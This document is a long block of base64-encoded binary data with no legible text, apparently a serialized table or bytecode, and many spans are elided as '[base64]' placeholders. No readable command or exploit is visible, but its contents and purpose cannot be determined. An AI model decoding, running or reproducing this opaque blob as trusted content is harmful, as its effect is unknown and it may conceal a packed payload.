IPAIMCgwIOAP4C/gKDAhEAgwIPAP4C/gIOAIMCgwL+AhEA/gIPAIMCgwIOAP4C/gKDAhEAgwIOAP4C/gKDAhEAgwIPAP4C/gIOAIMCgwL+AhEA/gIPAIMCgwIOAP4C/gKDAhEAgwIOAP4C/gKDAhEAgwIOAP4C/gKDAhEAgwIPAP4C/gIOAIMCgwL+AhEA/gIOAIMCgwL+AhEA/gIPAIMCgwIOAP4C/gKDAhEAgwIPAP4C/gIOAIMCgwL+AhEA/gIPAIMCgwIOAP4C/gKDAhEAgwIDAP4C/gINAIMCgwL5Af4C/gKuA4MCgwLjAv4C4wKsA4MCgwKrA+MC4wKqA4MCgwKpA+MC4wKjA4MCgwKhA+MC4wKeA4MCgwKcA+MC4wKYA4MCgwKVA+MC4wKRA4MCgwKOA+MC4wKLA4MCgwKJA+MC4wKFA4MCgwKCA+MC4wJ/[base64]/[base64]/CAICAgIGAOMC4wIzAH0I/gLjArYHdQMTAHgIdgN1A7YHeQP+AnYD/[base64]/gKlAjEKpQL+AjYK/gLwCKUCpQIGAP4C/gIzAIMCgwL+ArYHdQMTAAEJdgN1A7YHeQODAnYDgwIGAHkDdgP+ArsH/gJ1A7sHdQN2A/4C/gIGAHUDdQMECaMGdgMGAHUDdQNuAKwIeQN1A84DdQN5AxEJeQN1A60IdQMMABkJzgN5A3UDdQPOA/[base64]/[base64]/gIUAkMBdQP+As8AdgN1AxkAdQN2A80DdgN1AxEAdQMGAHYDdgP+AkMB/gJ2AxkAdgP+As0D/gJ2AxEAdgMGAP4C/[base64]/gL6ASQLagT+ApoD/gKLAmoEiwIGAP4C/[base64]/[base64]/BSwCLALOAuMC4wISACwCLAK8AtsC/gISACwCLAKWAj8BdQP+AiwC/gLjAnUD4wKlAv4CpQIDAOMC4wINAKUCpQIVAuMC4wKlAjwJpQIGAOMC4wIzAEkJ/[base64]/[base64]/[base64]/[base64]/[base64]/AVEG/[base64]/BsEGvwayBsMGsgYSAL8GvwZGAhQJwQYSAL8GvwazAXsCwwaWAr8GvwbBBsMGwQYSAL8GvwZNBUAEwwbqAb8GvwYSAMMGwwa/BoEJvwbBBsMGwQayBr8GsgYDAMEGvwYNALIGsgacBr8GvwayBtsBsgYyAL8GvwayBjYAsga/BuoGvwYJALIGsgYGAL8GvwayBt4BsgYGAL8GvwayBiwBsgYIAL8GvwYGALIGsga/Bh4BvwYGALIGsga/Bi0BvwYHALIGsgYGAL8GvwayBjAAsgYFAL8GvwYcALIGsgYDBukA6QCyBtYFsgagBOkAwQYTALIGsgbcAe4HwwYOAPMIxQbDBhEAwwYDAMUGyQYNAMMGwwayBskGsgbBBsMGwQYTALIGsgawATkFwwayBkMFsgbBBsMGwQa/BrIGsgYxAMEGvwYGALIGsgYGABEKwQayBg0AsgYnAMEGwQYJALIGsgYGAMEGwQYGALIGsgbBBukBwQa/[base64]/[base64]/QYOAPMG8wb9BhEA/QYPAPMG8wYDAP0G/[base64]/ANYAIAcSAEcFOwcgBwUIIAcSADsHOwdXBAEDPwcSADsHOwc/[base64]/B0wHPwdBACAHIAdCANAB0AETALIDsgPQAWMG0AEgB7IDsgM/B9AB0AEGALIDsgM2CCUKIAcyALIDsgMgByUKIAdSACUKPwc5ACAHIAc/BzsIPweyAyAHsgO1BD8HtQQGALIDsgMpChkAIAcGALIDsgPpALYHPwcnCrIDsgMGAD8HPwcGB7oHBgc/BxQKPwcGAAYHBgcMAP8F/wWIAQYHiAEGAP8F/wUSABgKTAf/BRYA/wVKA0wHTAcGAP8F/wUdCsYFTQf/BRgK/wUyBE0HTQdGAP8F/wVNBzwDTQc4CP8F/wU3CE0HTQc1CP8F/wVMB00HTAdBAP8F/wVCABgKTQcTABwKWAdNB2MGTQf/BVgH/wVMB00HTAcGAP8F/wU2CAYHTQcyAP8F/wVNBwYHTQdSAAYHBgc5AE0HTQcGBzsIBgf/BU0H/wUmCgYHBgcGAP8F/wVKAxkASgMGAP8F/wXpALsH6QBuB/8F/[base64]/[base64]/CtIA0gCJB2wCbAIGANIA0gAGAMAKiQfSAA0A0gAnAIkHiQdsAtIA0gCFB4kHbAIGANIA0gDyAF8BhQczANIAiQcTANIA0gCJB8UEiQeFB9IA0gAPAgABhQcnANIA0gAuAIUHhQcGANIA0gCFB/gHhQcnANIA0gCJB4UHhQcGANIA0gCRAWkDiQf/[base64]/[base64]/YH6wfCA/gH9gcLAGYC+Af2B+4C9gf4BxYA+Af2BzoB9gfrB/gH6wfUAPYH9gfsBzoB7AfrB/YH6wcyCewH7AcGAOsH6wc4CzkL9gcGAOsH6wc3CzEL+AcGAOsH6wcSADQL/QfrBxYA6wfBAv0H/QcGAOsH6wc1C70CBAg1AKcCBQgECAYDBAgFCDQLBQjrBwQI6wf9BwUI/QdBAOsH6wdCADQLBAgTAKcCBQgECNkCBAjrBwUI6wf9BwQI/[base64]/gKUQjTAegF0wF/[base64]/[base64]/A+wH7AcGAOUF5QUfA9ED0QPlBSMD5QXJA9ED0QMGAOUF5QXPA8sD9gcGAOUF5QWhBGoC+AcDABMCEwINAPgH+AflBRMC5QUdAPgH+AdUAOUF5QUTAPgH+AcKA3sEewT4Bz8E+AflBXsE5QVOAPgH+AflBfoG5QXTA/gH+AcGAOUF5QXYA98D/[base64]/ID0QMGAK0DrQM1AFIC1AOtA7YC2QPUA7gC1AOwAtkD2QP4A9QD1AMGANkD2QMSACkC4APZAxYA2QP/A+AD4AMGANkD2QOtA70CrQPZAz0B2QMGAK0DrQMTAJ4C4gOtAykCUwTIAuID4gP8A1MEUwTZA+ID2QPgA1ME4ANBANkD2QNCACkC4gOtA9kCrQPZA+ID2QPgA60DrQMGANkD2QP/[base64]/YAjwf0BCMD9ATJAo8HjwcGAPQE9AQfBPAA4AcGAPQE9AROAAsI5Af0BM4F9AROAOQHzgX0BPoG9ATxAM4FzgUGAPQE9AQFASsB5AcGAPQE9AQlBCoE7AcGAPQE9AQSACcE9gf0BBYA9AQoBPYH9gcGAPQE9AQ1ACoE+Af0BL0C9AQEAC0E/QdGAPQE9AT9BzwD/Qf4B/QE9AT2B/0H9gdBAPQE9ARCACcE+Af0BBQD9AT2B/gH9gcGAPQE9AQoBBkA+AcGAPQE9AQrBEAB/QcGAPQE9AT+A/[base64]/QE9AT4B6YApgD2B/QE9ATsB6YApgDkB/QE9ATOBaYApgDgB/QE9ASPB6YApgBEB/QE9AQWBKYApgAaB/[base64]/[base64]/QctBiMDLQaaAv0H/[base64]/QcVBhYAFQaEBf0H/QcGABUGFQY1AIIFBQgVBr0CFQY1AIcFCwgVBgYDFQYLCIEFCwgFCBUGFQb9BwsI/QdBABUGFQZCAIEFBQgTAIcFCwgFCNkCBQgVBgsIFQb9BwUI/QcGABUGFQaEBRkABQgGABUGFQaGBUABCwgGABUGFQaJBT0CFAgGABUGFQYLAKYBGggVBgEBFQYaCNsDGggVBtwDFQaLBRoIGggGABUGFQYfA/[base64]/CHsFewV+CIAIfghBAHsFewVCADADfwgTADgDgAh/[base64]/[base64]/[base64]/MH8wdBAn4FfgUGAPMH8wcSAJYJfAjzB6UG8wcSAHwIfAgPBxMBfQgSAHwIfgjNABMBfwh9CH4IfQjzB38I8wcSAH0IfQipAv0AfwgSAH0IgQh/CC8GLwYSAIEIfwgvBlYILwbzB38I8wcDAC8GLwYNAPMH8wcVAi8GLwbzB0kC8wcGAC8GLwZPAuYBVggGAC8GLwYSAKwBfwgvBhYALwbnAX8IfwgGAC8GLwaoAcYFqAEvBqwBxgUyBKgBqAFGAMYFMgSoATwDqAE4CDIEMgQ3CKgBqAE1CDIEMgR/[base64]/BaEAoQBKA6QApAAGB6EAoQBMB6QApACIAaEAoQA/B6QApACyA6EAoQAgB6QApAC1BKEAoQDQAaQApAAsB6EAoQAVB6QApACcBqEAoQAZB6QApABZBaEAoQB7AaQApAA0BqEAoQAcAaQApADxBqEAoQDRBqQApADdBqEAoQBVBKQApAC/BqEAoQCnBqQApACoBqEAoQCbBqQApACWBqEAoQBRBqQApACVBqEAoQDxCaQApABoAqEAoQCTBqQApAA6A6EAoQCPBqQApACKBqEAoQCFBqQApACEBqEAoQCABqQApAB9AaEAoQB8BqQApAB5BqEAoQB3BqQApAB2BqEAoQBoBqQApAD/[base64]/[base64]/[base64]/0BVgEPASMDDwHMA1YBVgEGAA8BDwHYA6IAogAGAA8BDwHdA/[base64]/[base64]/wHUASMD1AHxAP8B/[base64]/[base64]/[base64]/[base64]/Ac8AzwA0AmkBaQEzAs8AzwAfAmkBaQEUAs8AzwCtC2kBaQENAs8AzwDUAWkBaQHkB88AzwD/[base64]/[base64]/[base64]/AUcCLAO/AawCrAJDACwDLAOsAtoErAIsAzsBLAMyAKwCrAIsAzYALAO/AbQAtABWACwDvwGsArQAtAAJAL8BvwEGALQAtAC/ASwBvwEIALQAtAAGAL8BvwG0AB4BtAAGAL8BvwG0AC0BtAAHAL8BvwEGALQAtAC/ATAAvwEFALQAtAClAL8BpQBPAK8EvwGlABYApQBLAL8BvwGlAKQBpQC0AL8BtAD1AaUApQAGALQAtAB7Ad0AewESAK8EvwF7ARYAewG0AL8BtAAGAHsBewH5AZgBvwEGAHsBewG/[base64]/[base64]/[base64]/[base64]/BLEDrQKnASsDpwHnAq0CrQKlAqcBpwEGAK0CpQIiAl8CrQI1AaUCswISAK0CrQJXAh4DxwLcBK0C4QKzAscCswISAOECxwK7APUF4QISAMcCxwI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/A20EHwIGABUCFQLGAwAEJAIGABUCFQLJA/[base64]/[base64]/[base64]/A1IC4wEGALsBuwEfA54C+AG7ASMDuwH6A/gB+AEGALsBuwEIBLoAugAGALsBuwELAAwE+wG7AbMEuwH7AXUJ+wG7AXkJuwELAPsB+wG7AbMEuwH7ATgE+wG7AXgJuwEOBPsB+wEGALsBuwHyAOcA/QE1ALsBuwHsAdQEAAK7AYwAuwH9AQAC/QG7AawBuwELAP0B/QG7AbMEuwH9AXMB/QG7AZYHuwE1AP0BAAK7Ae4CuwEAAs4EAAKoALsBqAAGAAACuwEEAMsAywBGALsBuwHLADwDywDMAbsBuwHJAcsAywBBALsBuwHQAR4EyQHLALsBywAGAMkBuwH+A/AA8AC7AfYA9gAaBPAA8AAGAPYA9gDJAm0EuwEGAPYA9gAfBAAEyQEGAPYA9gDxAPwF8QDJAfYA9gC7AfEA8QDwAPYA8ACgC/[base64]/sA+wALAHcCPQH7AO4C+wA9ARkAUgH7ACEB+wDwAFIB8ADCA/[base64]/EA8QASAPYA9gCyAGQEGQHxAPYA8QASABkB9gDZBJ0CGQH/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/0C2AAGANQA1ADLAbYC2QDUALgC1ACwAtkA2QD8AtQA1AAGANkA2QDUA/[base64]/BI4C1ACmAEIKpgAtCdQA1ACmAEkCpgD5AdQA1AAGAKYApgA+AH8G1wBhAJgB2ABLANcA9ADYANcA1wAGAPQA2ADXAN4B1wAGANgA2ADXACwB1wAIANgA2AAGANcA1wDYAB4B2AAGANcA1wDYAC0B2AAHANcA1wAGANgA2ADXADAA1wAFANgA2ACmANcApgALANgA1wC/[base64]/AREAfwEPAF4BXgEOAH8BfwFeAREAXgEOAH8BfwFeAREAXgEOAH8BfwFeAREAXgEPAH8BfwEOAF4BXgF/AREAfwEPAF4BXgEOAH8BfwFeAREAXgEPAH8BfwEOAF4BXgF/AREAfwEOAF4BXgF/AREAfwEOAF4BXgF/AREAfwEPAF4BXgEOAH8BfwFeAREAXgEOAH8BfwFeAREAXgEOAH8BfwFeAREAXgEPAH8BfwEOAF4BXgF/AREAfwEPAF4BXgEOAH8BfwFeAREAXgEOAH8BfwFeAREAXgEOAH8BfwFeAREAXgEPAH8BfwEOAF4BXgF/[base64]/QH6AREA+gEPAP0B/QEOAPoB+gH9AREA/QEPAPoB+gEOAP0B/QH6AREA+gEOAP0B/QH6AREA+gEOAP0B/QH6AREA+gEOAP0B/QH6AREA+gEPAP0B/QEOAPoB+gH9AREA/QEOAPoB+gH9AREA/QEOAPoB+gH9AREA/QEPAPoB+gEOAP0B/QH6AREA+gEOAP0B/QH6AREA+gEPAP0B/QEOAPoB+gH9AREA/QEOAPoB+gH9AREA/QEPAPoB+gEOAP0B/QH6AREA+gEPAP0B/QEOAPoB+gH9AREA/QEPAPoB+gEOAP0B/QH6AREA+gEOAP0B/QH6AREA+gEPAP0B/QEOAPoB+gH9AREA/QEOAPoB+gH9AREA/QEPAPoB+gEOAP0B/QH6AREA+gEPAP0B/QEOAPoB+gH9AREA/[base64]/QENAMsBywEPAv0B/QEnAMsBywEuAP0B/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/BJYEQwE6ATsBOgESAEMBOwH/BDYCQwESADsBOwHTALgARAEnATsBOwFDAUQBQwE6ATsBOgEvAUMBLwERAToBEQEJAS8BCQESABEBEQGWAKsCLwENABEBEQESAC8BOgGWAN8COwENADoBOgERATsBQwESADoBOgF2Ah0BRAFDAToBRwESAEQBRAFaBF8CSAESAEQBSQH/[base64]/BbgEZgFlAWQBZAESAGYBZQESAPAA8ABXAqYCZgE1AvAA8ABlAWYBZQFkAfAA8ABiAWUBYgFcAfAA8ABHAWIBRwEJAfAA8AASAEcBCQECBTECRwESAAkBXAFHAZkHRwESAFwBXAGpAM4AYgESAFwBXAEbAaYCZAFiAVwBZQFHAWQBRwESAGUBZAEnAR0CZQESAGQBZAH/[base64]/BSkBgQGDAX4BggGAAYEBgQF/AYIBfwF7AYEBewFvAX8BbwFHAXsBRwESAG8BbwESANIBewEzAb8AfwFvAXsBewESAH8BfwFUA6ACgQESAH8BfwH/BJsCggGBAX8BhAF7AYIBewESAIQBggEpA0IBhAESAIIBggEYAhMBhQGEAYIBhAESAIUBhQFYBJEAhgESAIUBhQF2AkIBhwERAYUBiAGGAYcBhgGEAYgBhAF7AYYBewESAIQBhAEYAjIBhgElAoQBhwESAIYBhgGcApYEiAESAIYBhgH/AD8BiQGIAYYBiAGHAYkBhwESAIgBiAEFBP0AiQESAIgBiAHNANICiwGJAYgBiQESAIsBiwE/[base64]/ALYAwQHAAb4BvgG/AcEBvwESAL4BvgHqAVgCwQESAL4BvgHBAXQKwQESAL4BvgFaBD8BwgESAL4BvgEPB1EBUQHCAb4BvgHBAVEBUQG/Ab4BvgGuAVEBUQESAL4BrgG7ALEAvgESAK4BvwEnApYEwQG+Ab8BvwESAMEBwQESAMwFwgH6BAYBxAHBAcIBwQG/AcQBvwESAMEBwQHlATcFwgESAMEBwQEPBy0MxAGLAsEBwQHCAcQBwgG/AcEBvwESAMIBwQEnAqYCwgESAMEBwQHCAS4BwgESAMEBwQE4AjIBxAESAMEBxQHGAD8ByQHEAcUBxAHCAckBwgESAMQBxAHKAhkCyQGDCMQBxAESAMkByQESAFABUAG7ACwCygHJAVABUAHEAcoBxAHCAVABUAG/AcQBvwFRAVABUAESAL8BUQEbAVQCvwESAFEBwgEiAnsCxAG/AcIBvwESAMQBxAHTALgEyQESAMQBxAHJAToDyQG/AcQBvwESAMkBxAECBS8CyQESAMQBygESAdgBywHJAcoBygESAMsBywESAEQFzAEiAlQCzQH/AMwBzgHLAc0BzQHKAc4BygG/Ac0BvwESAMoBygEaA/EDzQESAMoBzgFGAvEDzwHNAc4BzQESAM8BzgHcBJYEzwESAM4BzgHGAMQC0AHPAc4BzwHNAdABzQESAM8BzwESAJ4B0AE4Ai8B0QHPAdABzwESANEB0QEaA5YA0wFaAtEB0QErCdMB0wHPAdEBzwHNAdMBzQG/Ac8BvwESAM0BzQH/AC8BzwESAM0BzQHPAbII0QESAM0BzQHMAhQB0wESAM0B1AHTAcQH1QHRAdQB0QESANUB1AEpA/[base64]/AdkBvwFQAdEBUAFHAb8BRwHwAFAB8AASAEcBRwFaApYAUAESAEcBRwH/AJsCvwFQAUcB0QESAL8BvwGiAGUE2QESAL8B3QEbATsB4AHZAd0B3QHRAeAB0QESAN0B3QEtBRQB4AESAN0B3QEzAfkA4QHgAd0B4AESAOEB4QH/AFAC4gESAOEB4QERARII4wHiAeEB4QHgAeMB4AHRAeEB0QESAOAB4AE1AiIB4QESAOAB4gHhAVMC4QESAOIB4gFNBbwA4wESAOIB4gHKAl8C5AHjAeIB4wHhAeQB4QESAOMB4wH/[base64]/[base64]/AESAPoB/QH8ASYH/gH7Af0B+wESAP4B/QG3AFAC/gFxBf0B/QESAP4B/gEFBCECAAIzAf4B/gFMBAACAAL9Af4B/QH7AQAC+wHhAf0B4QESAPsB+wEqAS8C/QESAPsB/gEqASoCAAL9Af4B/QESAAAC/gEzAbwAAAISAP4BAQIPBygCBAIAAgECAQL9AQQC/QESAAECAQLDAjECBAIsDAECBQISAAQCBAKhAgIBBgISAAQCBAK3AIoCBwIYAgQCCQIGAgcCBwIFAgkCBQL9AQcC/QESAAUCBQJGAgIBBwISAAUCBQIYAi8CCQIHAgUCBwISAAkCCQIRAccACgISAAkCCQKpAi8BCwIKAgkCCgIHAgsCBwISAAoCCgLDApYACwISAAoCCgILAloJDQISAAoCCgJ0BTkCDgISAAoCCgKmAKYCEAKhAgoCEwIOAhACDgINAhMCDQIHAg4CBwL9AQ0C/QHhAQcC4QHRAf0B0QESAOEB4QEiAigC/[base64]/[base64]/[base64]/kAUgISAE4CTgL/BDECVQKmAE4CVgJSAlUCUgLpAVYC6QFRAlICUQISAOkB6QGcAmUEUgISAOkB6QFSAj8LUgISAOkB6QESAhQBVQISAOkB6QH/BNgBVgJVAukB6QFSAlYCUgISAOkB6QERAS8CVQIQAekB6QESAFUCVQLGAJsFVgKoAVUCqAHpAVYC6QFSAqgBqAFRAukB6QESAKgBqAGiAEIBUQISAKgBqAFRAisMUQISAKgBqAHNAC8BUgISAKgBqAEtBQIBVQJSAqgBqAFRAlUCUQISAKgBqAE/[base64]/[base64]/[base64]/AoECfwJiAYICYgESAH8CfwIgAigCgQKbAX8CmwESAIECgQI1AVACggISAIECgQI/BS8BhAI/[base64]/[base64]/[base64]/ACkBowISAKICogKjAgkBCQGfAqICnwISAAkBCQE8AZ0CogISAAkBCQEtBdYAowKiAgkBCQESAKMCogItBSIBowISAKICogL/[base64]/[base64]/[base64]/[base64]/8B/wESAGMCYwJUA6oALgMSAGMCYwIuAycFLgP/AWMC/wESAC4DYwJYBLEALgMSAGMCYwKmAJ0CLwMuA2MCLgMSAC8DLwPUArEAMgNUAy8DMwN0ATIDMgMuAzMDLgP/ATID/wESAC4DLgMSADUGMgNNBZgCMwMuAzIDLgMSADMDMgMSAGcGMwMnAlwDNAMyAzMDMgMuAzQDLgMSADIDMgMqASgCMwMSADIDMgMzA2QBZAESADIDMgOiADwCMwOpADIDMgOVAjMDlQJkATIDZAEuA5UClQL/AWQBZAHVAZUC1QESAGQBZAESAHIF/wH/BCEClQJkAf8BZAESAJUClQJfBR0BLgMSAJUCMgP/[base64]/[base64]/A0IDPwM7A0MDOwM2Az8DNgNkATsDZAHVATYD1QESAGQBZAESAFoFNgNkAcYCZAESADYDxgISAIwBNgPGAnEBxgJkATYDZAESAMYCxgKzAR4DNgOBAcYCxgISADYDNgMFBJ0COwMSADYDNgP/[base64]/[base64]/BdICXQPVB1cDXwPkAV0D5AESAF8DXQMSAEgIXwOpAhkCYANdA18DXQMSAGADYAMRAc0BzQGrCmADYANdA80BzQHkAWAD5AESAM0BzQHTAMQCXQPRAM0B0QASAF0DXQNfBTYCYAMSAF0DXQNgA9QIYAPRAF0D0QASAGADXQMSAP8B/wE8ASECYANdA/8B/wESAGADXQOhAvkAYAMSAF0DYQNaBFcIYgNgA2EDYQP/AWID/wHRAGED0QDkAf8B5AHVAdEA0QASAOQB1QHDAgYB5AESANUB1QHkAUUC5AESANUB1QGdCicI/wHkAdUB1QESAP8B5AHNAEIB/wESAOQB5AFYBOsCRQL/AeQB5AESAEUC/wHDAj8BRQISAP8B/wFXAusCYQMtBf8B/wFFAmEDRQLkAf8B5AHVAUUC1QESAOQB5AESAe4A/wESAOQB5AHhAJsCRQL/AeQB5AESAEUC/[base64]/[base64]/ALEAcwMSAHEDcQNaAuUB5QFzA3EDcQNyA+UB5QFtA3EDbQMBA+UB5QHbAW0D2wESAOUB5QFaAikBAQMSAOUB5QEBA0oEAQMSAOUB5QEqARMBbQMSAOUB5QH/[base64]/YB9gFyA3EDcQMhA/YB9gESAHEDIQO3AJ0CcQMSACEDcgNYBNYAcwNxA3IDcQMSAHMDcgO3ABkCcwPfBHIDcgOPC3MDcwNxA3IDcQP2AXMD9gFZAXEDWQEBA/[base64]/[base64]/gAnAJkAmQAuAP4A/[base64]/UC0QAGAMQAxAAxBwYD3ADEAPkCxAD2AtwA3ADRAMQAxAAtB9wA0QBBAMQAxAAvB/[base64]/gBfBfcA9wD0AP4A9ADzAPcA8wASAPQA9AARAfED9wCpAvQA/gC8CvcA9wASAP4A/gA/BTsBAwESAP4A/gC3AI4BBwEDAf4A/gD3AAcB9wDzAP4A8wASAPcA9wARAZ0C/gASAPcA9wD+AHEI/gASAPcA9wDWAhkCAwESAPcA9wBaBEoGBwEDAfcA9wD+AAcB/gASAPcA9wA/BVACAwESAPcA9wDcBLgABwE1AfcACAEDAQcBAwESAAgBBwF2As4ACAESAAcBBwGWArwAFQGiAAcBBwEIARUBCAEDAQcBAwH+AAgB/gDzAAMB8wASAP4A/[base64]/[base64]/[base64]/BMACwAK/AtcCvwKuAsACrgJbAr8CWwISAK4CrgI4ArYAvwISAK4CwALKAsUC1wK/[base64]/[base64]/AIoC5wISAGMC6QIgAsUG9QLnAukC5wLfAfUC3wESAOcC5wLfBC8B6QISAOcC9QIaAx0B9gIRAfUC9QLpAvYC9gISAPUC9QIFBFAC+QISAPUC9QIxAaYBpgH5AvUC9QL2AqYBpgHfAfUC3wESAKYBpgH/BO4A9QL7CKYB9gISAPUC9QKcAnsC+QISAPUC9QJYBAIB/AInAvUC9QL5AvwC+QL2AvUC9QISAPkC9gISAC4H+QL/AGgB/AL2AvkC9gISAPwC+QInAnsC/AL8APkC/QIsA/wC/AL2Av0C9gL1AvwC9QLfAfYC3wF0AfUCdAESAN8B3wFGApEA9QKcBN8B3wESAPUC9QKiALgE9gJfBfUC9QKoAvYC9gLfAfUC3wESAPYC9QLMAiIB9gISAPUC9QI/BcQC/AL/APUC9QL2AvwC9gISAPUC9QIPB6AC/AISAPUC9QLKAhMB/QIpA/UC9QL8Av0C/AL2AvUC9QLfAfwC3wESAPUC9QISAF4BXgFXAp0C9gL1Al4BXgESAPYC9QL/APkA9gISAPUC/AK4ASEBIQH2AvwC9gJeASEBIQESAPYCXgEzAZYE9gKmAF4BXgHzBPYC9gISAF4BXgEYAsQC/AISAF4BXgEbAc4A/QIPB14BAQP8Av0C/AL2AgED9gIhAfwCIQHfAfYC3wESACEBIQFGAu4A9gISACEBIQECBXsC/AL2AiEB9gISAPwC/AI/BSgC/QISAPwC/AI1AbgEAQMzAfwC/AL9AgEDAQP2AvwC9gISAAED/AISAL0KAQPNADECAgM/[base64]/QINAw4DDQMfAf0CHwHfAQ0D3wESAB8BHwHqASoC/QISAB8BHwEuAkIBDQP9Ah8BHwESAA0D/QL/BJ0CDQMSAP0CDgOhAiECDwOiAA4DDgMNAw8DDQMfAQ4DHwESAA0DDQMSAIUJDgPUAsACDwMNAw4DDQMSAA8DDgOpANYADwMSAA4DDgOhAv4HFQMPAw4DDgMNAxUDDQMfAQ4DHwESAA0DDQM8ASIBDgM/Bg0DDwMSAA4DDgM/[base64]/gIiAxgDGAMSAP4C/[base64]/[base64]/BKYCbAMSAmADYAMCCmwDbAMSAGADYAP8AEIBbQMSAGADYAMxASkBcQOpAmADcgNtA3EDbQNsA3IDbAMXA20DFwOIAmwDiAJoARcDaAEWAYgCFgESAGgBaAESALgGiAJoAQQCaAESAIgCBALDAkIBiAISAAQCBAISAfEDFwPcBAQCbAOIAhcDiAJoAWwDaAESAIgCiAL/[base64]/[base64]/kAcwMSAHIDdAM/[base64]/[base64]/AXUDfwESAL0BvQEuAisBKwHVAL0B1QASACsBKwESABwDvQEFBLEAqwK4Ab0BvQErAasCKwHVAL0B1QB/ASsBKwESANUA1QA/BTwCfwESANUA1QD/BJYAvQF/[base64]/ARwDfwErAasCKwESAH8BfwFbATECqwISAX8BfwF0CKsCqwISAH8BfwESAJQBlAGpAOsCHAOWApQBlAF/[base64]/[base64]/[base64]/[base64]/[base64]/BC8CPwMpA/QBbQMUAz8DFAMSAG0DPwMpAzECbQMSAD8DPwMSAQoIhQNtAz8DPwMUA4UDFAOGAj8DhgK8ARQDvAFeAoYCXgKUAbwBlAHVAF4C1QAWAZQBFgHzANUA1QASABYB8wA/BVQCFgESAPMA8wAWAagBFgESAPMA8wBfBQIBlAESAPMAvAEuAjIBXgIzAbwBvAGUAV4CXgIWAbwBFgESAF4CvAERAaMAXgISALwBvAEYApUChgJeArwBvAESAIYChgISAJUBlQE/BTkClQI/BZUBlQGGApUChgK8AZUBlQEWAYYCFgESAJUBlQGpAi8CvAESAJUBlQHTAL8AhgK8AZUBlQESAIYCvAH/[base64]/AEYApUBlQHQAfwB0AG8AZUBlQESANABvAExARMB0AESALwBvAEaAy8B/AExAbwBhgLQAfwB0AESAIYC/AESAPkChgJNBaMAlQL8AIYChgL8AZUClQLQAYYC0AGVAZUClQFfAdABXwEWAZUBFgESAF8BXwEgAqcElQESAF8BXwH8ALEA0AGVAV8BlQESANAB0AE4Av0AhgISANAB0AH/[base64]/AxQDFAMiA20DIgOQARQDkAHEASIDxAGVAZABkAEWAcQBFgESAJABkAGcArwAlQESAJABkAGVAVIIlQESAJABkAESANcExAE4ArgAFAO7AMQBIgOQARQDkAGVASIDlQESAJABkAESAaYCFAMSAJABkAHNAFgCIgP/BJABkAEUAyIDFAMSAJABkAESAGMBYwEqAdMC0wKQAWMBYwEUA9MCkAGVAWMBYwESAJABkAHNADkClQESAJAB0wICBZEAFAOVAdMClQESABQDFAN0BXECIgMuAxQDFAOVASIDlQESABQDFAMgAp0CIgMSABQDFAMSAqoKLgMiAxQDFAMSAC4DLgP/ANICPwMSAC4DLgMCBVACbQMuAi4DhQM/[base64]/AwoBCgHlAYUD5QEYAQoBCgFjAeUBGAESAAoBCgEYAmUEYwESAAoBCgFjASAD5QESAAoBCgEnAe4AIAMSAAoBCgFbAc4APwOcAgoBCgEgAz8DPwPlAQoBCgESAD8D5QEFBCYBPwMSAOUB5QEqAdgBhQM4AuUBjgM/A4UDPwMSAI4DhQMPB+sCjgMSAIUDhQMRAUEHkAOOA4UDhQM/A5ADPwMKAYUDCgESAD8DPwPKArgAhQMSAD8DPwMCBbgEjgOFAz8DPwMSAI4DhQMSAEQCRAK3ALgAjgOpAkQCRAKFA44DhQM/A0QCRAISAIUDPwO3AFgChQMSAD8DPwMSAbEAjgP/AD8DPwOFA44DhQMSAD8DPwM8AfEDjgMSAD8DPwM4AtYAkAOzAT8DPwOOA5ADkAOFAz8DPwNEApADRAIKAT8DCgESAEQCRAL/ADECPwMSAEQCRAI/AwEFPwMSAEQCRAISAEsBSwGWAqgAqABEAksBSwE/A6gAqAASAEsBSwHTADsBRALDAksBSwEQAUQCRAISAEsBSwEPB9YAPwMSAEsBSwEPB9MChQM/A0sBSwFEAoUDRAKoAEsBqAASAEQCSwG7ADkCRAISAEsBSwEaAyYBPwNEAksBRAISAD8DPwO3APEDhQMSAD8DPwMzAesCkAO4AT8DPwOFA5ADhQNEAj8DRAISAIUDPwMSAKICogLcBAAIhQM/[base64]/BDACNwPZC5wBnAFzATcDcwESAJwBnAGDAbgANwMSAJwBnAFUAw8IhQM3A5wBnAESAIUDNwMSAA0HhQPfBC0IkAM3A4UDhQOcAZADnAFzAYUDcwEVAZwBFQESAHMBcwFbAZ0CnAESAHMBcwGcAZACnAESAHMBcwE/[base64]/[base64]/BBQB0QISAEgCSALRAgIJAAMSAEgCSAIYAk0EDgP0AkgCSAIAAw4DAAMSAEgCSAIPB/[base64]/cB9wEKAQADCgEDAfcBAwESAAoBCgESAf0A9wESAAoBAAOcAiECnAP3AQAD9wESAJwDAAMSAAAKnAM8AeQFnwMAA5wDAAP3AZ8D9wESAAADAAP/[base64]/[base64]/kBLQIAAh8CAAL3AS0C9wESAAACAAI1Al8CHwISAAACAAKzATQDLQIfAgACAAISAC0CHwLKApMHLQIWCB8CHwIAAi0CAAL3AR8C9wHmAAAC5gCyAPcBsgADAeYA5gASALIAsgD/BLYAAwESALIAsgBGAiIB9wEDAbIAAwESAPcB9wF0BRQBAAIPB/[base64]/QJaBAACAAJjAv0CYwINAgACAAISAGMCDQK4ARMBYwISAA0CDQIFBAoD/QJjAg0CDQISAP0CYwLqAaMA/[base64]/AB4DDQISAAACAAINAmsFDQISAAACAAIzAZ0CpwJYBAACAALtBqcCpwINAgACAAISAKcCDQISAqcEpwISAA0CDQIPByoC6QL8AA0C/QKnAukCpwISAP0C6QISAFcD/QIiAqMAAAO3AP0C/QLpAgAD6QKnAv0CpwIAAukCAAKyAKcCsgASAAACAAJXAiYBpwISAAACAAKnAuEDpwISAAACAAISANcC6QIqAcUC/QKWAukC6QIAAv0CAAKnAukCpwISAAACAAKWAo4CjgIgBgACAAISAI4CjgISAMwK6QLcBHEC/QKOAukCjgIAAv0CAAKnAo4CjgISAAACAALcBIoCpwISAAAC6QJ2ArgA/QKnAukC6QISAP0C/QIRAbwAAAMSAP0C/QLfBG0BbQEAA/0C/QLpAm0BbQESAP0C6QISAiEC/QISAOkC6QLhAJ4BngH9AukC6QISAJ4BngGpAlgC/QISAJ4BngHKAgIBAAMCBZ4BCgP9AgAD/QLpAgoD6QJtAf0CbQGOAukCjgKyAG0BsgASAI4CbQESAIECgQJtAXEBcQESAIECgQLNAI4AjgJRA4ECgQJxAY4CcQESAIECgQJYBB